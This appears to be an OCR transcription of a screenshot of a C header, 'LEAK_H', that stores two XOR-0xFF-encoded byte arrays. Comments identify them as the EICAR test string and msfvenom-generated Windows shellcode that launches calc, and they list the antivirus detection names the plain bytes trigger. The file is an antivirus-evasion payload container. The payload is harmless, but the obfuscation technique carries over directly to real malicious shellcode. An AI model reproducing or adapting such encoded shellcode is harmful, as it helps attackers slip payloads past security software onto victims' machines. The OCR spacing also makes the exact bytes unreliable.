 GNU nano 6.4
#ifndef __LEAK_H__
#define __LEAK_H__
#include <stdint.h>
//malware XOR 0 xff
//eicar . com
//KAV EICAR - Test - File
uint8_t bit1 [] = {167 , 202 , 176 , 222 , 175 , 218 , 191 , 190 , 175 , 164 , 203 , 163 ,
175 , 165 , 167 , 202 , 203 , 215 , 175 , 161 , 214 , 200 , 188 , 188 , 214 , 200 ,
130 , 219 , 186 , 182 , 188 , 190 , 173 , 210 , 172 , 171 , 190 , 177 , 187 , 190 ,
173 , 187 , 210 , 190 , 177 , 171 , 182 , 169 , 182 , 173 , 170 , 172 , 210 , 171 ,
186 , 172 , 171 , 210 , 185 , 182 , 179 , 186 , 222 , 219 , 183 , 212 , 183 , 213};
//msfvenom -p windows / exec cmd = calc -o bit0 . bin
//KAV Trojan . Win32 . Shelma . ind
uint8_t bit0 [] = {3 , 23 , 125 , 255 , 255 , 255 , 159 , 118 , 26 , 206 , 63 , 155 , 116 ,
175 , 207 , 116 , 173 , 243 , 116 , 173 , 235 , 116 , 141 , 215 , 240 , 72 , 181 ,
217 , 206 , 0, 83 , 195 , 158 , 131 , 253 , 211 , 223 , 62 , 48 , 242 , 254 , 56 , 29 ,
13 , 173 , 168 , 116 , 173 , 239 , 116 , 181 , 195 , 116 , 179 , 238 , 135 , 28 ,
183 , 254 , 46 , 174 , 116 , 166 , 223 , 254 , 44 , 116 , 182 , 231 , 28 , 197 , 182 ,
116 , 203 , 116 , 254 , 41 , 206 , 0 , 83 , 62 , 48 , 242 , 254 , 56 , 199 , 31 , 138 ,
9, 252 , 130 , 7, 196 , 130 , 219 , 138 , 27 , 167 , 116 , 167 , 219 , 254 , 44 ,
153 , 116 , 243 , 180 , 116 , 167 , 227 , 254 , 44 , 116 , 251 , 116 , 254 , 47 , 118 ,
187 , 219 , 219 , 164 , 164 , 158 , 166 , 165 , 174 , 0 , 31 , 160 , 160 , 165 , 116 ,
237 , 20 , 114 , 162 , 149 , 254 , 114 , 122 , 77 , 255 , 255 , 255 , 175 , 151 ,
206 , 116 , 144 , 120 , 0, 42 , 68 , 15 , 74 , 93 , 169 , 151 , 89 , 106 , 66 , 98 , 0,
42 , 195 , 249 , 131 , 245 , 127 , 4 , 31 , 138 , 250 , 68 , 184 , 236 , 141 , 144 ,
149 , 255 , 172 , 0 , 42 , 156 , 158 , 147 , 156 , 255};
#endif